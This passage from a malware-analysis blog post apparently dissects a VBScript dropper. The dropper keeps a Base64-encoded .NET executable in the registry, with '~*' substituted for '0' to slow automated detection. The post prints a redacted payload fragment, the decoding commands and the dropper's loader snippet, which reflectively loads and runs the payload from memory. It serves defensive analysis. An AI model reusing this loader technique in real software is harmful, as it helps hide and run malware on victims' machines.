gBTM~\*hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ~\*KJAAAAAAAAABQRQAATAEDAG AC5~\*ZXh~\*AAAA1LEAAAAgAAAASgAAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAAPgEAAAA4AAAAYAAAC~

AAAABAAABAL... (redacted)

If you check in the VBScript code, you'll indeed see an instruction to replace those unexpected characters from the Base64 string:

```
$_b = $_b.replace('-*','0');
```
When just replace the string by '0' as stated in the script, you get back the malicious PE file:

```
$ sed "s/\~\*/0/g" base64.txt | base64 -d >base64.exe
$ file base64.exe
foo.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$ md5sum base64.exe
07be65dedbee0ef5582f0eff5dd4d804 base64.exe
```
The file is, of course, malicious as reported by VT[3].

Finally, a quick remark about the script itself: it uses the Windows registry to store the payload and execute it:

```
0. regwrite D, H, "REG_SZ"
0.Run C & chrw(34) & "$_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name
'KeyName').KeyName;
$_b = $_b.replace('-*','0');
[byte[]]$ = [System.Convert]::FromBase64String($ b);
$1 = [System. Threading. Thread];: GetDomain().Load($_0);$_1.EntryPoint.invoke($null,$null);" & Chrw(34),0,false
```
Nothing fancy here but attackers are always using small tricks to prevent (or better " to slow down") the automated analysis by security tools. Search always for functions/tools that do search/replace operations in the analyzed code. It can help to save your time. Happy hunting!

```
[1] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[2] https://pastebin.com/EhG9ZQtH
\lceil 3 \rceilhttps://www.virustotal.com/en/file/0e6694d37b2a424402a41bbd520bec4bc416813fa744013b
a1b3eab27378a291/analysis/
```